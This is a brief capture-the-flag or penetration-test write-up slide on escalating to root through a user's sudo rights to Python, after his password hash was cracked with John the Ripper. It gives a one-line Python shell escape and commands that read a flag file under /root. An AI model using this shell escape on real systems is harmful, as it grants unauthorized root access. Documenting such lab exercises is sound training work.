 Exploitation: Stevens sudo privileges
Summarize the following:
● How did you exploit the vulnerability?
○ Once steven’s hash password was cracked with “john” we discovered that
steven can run python using “sudo” privilege.
○ Commands that were used :
■ python -c 'import os; os.system("/bin/sh")'
■ locate flag4.txt
■ cat /root/flag4.txt
● What did the exploit achieve?
○ We achieved root access on the machine and locate flag 4
11